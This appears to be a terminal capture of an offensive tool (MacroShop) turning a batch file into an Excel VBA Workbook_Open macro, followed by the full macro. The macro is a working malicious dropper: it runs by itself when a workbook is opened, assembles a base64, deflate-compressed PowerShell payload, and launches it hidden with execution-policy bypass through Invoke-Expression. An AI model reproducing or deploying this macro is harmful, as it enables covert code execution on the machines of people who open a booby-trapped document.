 localhost /opt/MacroShop> python macro_safe.py /root/Desktop/cybraryIT.bat /root/Desktop/cybraryIT.txt
Sub Workbook_Open()
'VBA arch detect suggested by "T"
Dim Command As String
Dim str As String
Dim exec As String
Arch = Environ("PROCESSOR_ARCHITECTURE")
windir = Environ("windir")
If Arch = "AMD64" Then
Command = windir + "\syswow64\windowspowershell\v1.0\powershell.exe"
Else
Command = "powershell.exe"
End If
str = "nVRtc9pGEP7Or9jRXGekMZLFS10bjWfi4DhxGxxqiJ2WYTqHtKALpz"
str = str + "v5dLLBhP/eFaiYfO0XnXa1t8+zu8+KPcElvHMak2spb7NcG+"
str = str + "s6SzQKZacdJFI63hTyciZFDIXllg5cWfoOt8oOrYEHYWzJ5Z"
str = str + "WUOnZrn8yvksRgUTShFMpC8jISr1gb830spdJqvM7f3EOjLc"
str = str + "bWi/43l75BbnGc0pG8cdnbV9YaMSstHpGyPF7umR2CyWfsgf"
str = str + "3BPeSGZ0hYh8s7LCrhRvLFceQe7TahMpx3DWvWG5ZQh52r9/"
str = str + "3rDzcfP93+/sfnwd2X4Z/3o/HXh8dvf/3NZ3GC80Uqvi9lpn"
str = str + "T+ZApbPr+s1q9hq93p/nr22/mFE4x1P+Xmyhi+dr3GvFRxhQ"
str = str + "6xy569DRi0JfXBdSfEbjKdAnv++Qb8gAHyojTof5l9pzaDPy"
str = str + "ozL6AH/ALhqhWG4OMTXLS97Vt2Cxs2r9g7USsIOj/mmoqLU1"
str = str + "/vUtC3k0tgycRdoPUNV4nOwM/4SmSUlSXBZ1QLm3rTbVTzY/"
str = str + "PoKDvCBnKjY2o1bCa8IjplK4Kjxwmwf7YRoEqIworYF6SGGh"
str = str + "c2rsKX/4z7Ha4XKNKC6223RwCLDRBjcJm4DCMmwJcWzrr0dn"
str = str + "LibVhKSDZiywowIQSMAOoC6YoEQXyXFFdUAWnFSEYg5uBSzw"
str = str + "vPg0PXKYJga8O5eP721aEyJ3dogxGaZxHjUNNYBlzxBZppr1"
str = str + "d50fTRWDEXtAn4wKVIdnLqcylnJEvC3DBrStxGLCPjjgquBz"
str = str + "daFxazoEr/iLO+FKhs1GBZ8ImEh6YISL6uUxZofMJT1mmCM9"
str = str + "CvQkp+2g1C4q+znMBmkioejG4/wFnQiuBRUB9fCrgbe44XMU"
str = str + "Wgiwgm79cWd4LKqzZkwbV+UVLz5Jpb7jqptXnROz1tXbSD1t"
str = str + "l50ApaYbfX7XZOmXLAazBNt4iPX206aQOzGZprnAsldhNiT+"
str = str + "Df0WaBQ/CdtgO+IqvIeYyw89zUsyzAz3lR2NSUDba6ZLrX++"
str = str + "nPEzZZXuutGa46YRjS0Q29aFK3675UVmQY0KKi0Xk9mCIYcF"
str = str + "OkXNJU+jpfuyxvQtiEyX6fpy5b0R6R0Wm7nteEA0hVGl05/u"
str = str + "EQYpOtmtURVvumS+urUpJodj8VfyQRc1o7jDWp+vysG4ZbGn"
str = str + "6cbrb/Ag=="
exec = Command + " -NoP -NonI -W Hidden -Exec Bypass -Comm"
exec = exec + "and ""Invoke-Expression $(New-Object IO.StreamRea"
exec = exec + "der ($(New-Object IO.Compression.DeflateStream ("
exec = exec + "$(New-Object IO.MemoryStream (,$([Convert]::From"
exec = exec + "Base64String(\"" " & str & " \"" )))), [IO.Compr"
exec = exec + "ession.CompressionMode]::Decompress)), [Text.Enc"
exec = exec + "oding]::ASCII)).ReadToEnd();"""
Shell exec,vbHide
End Sub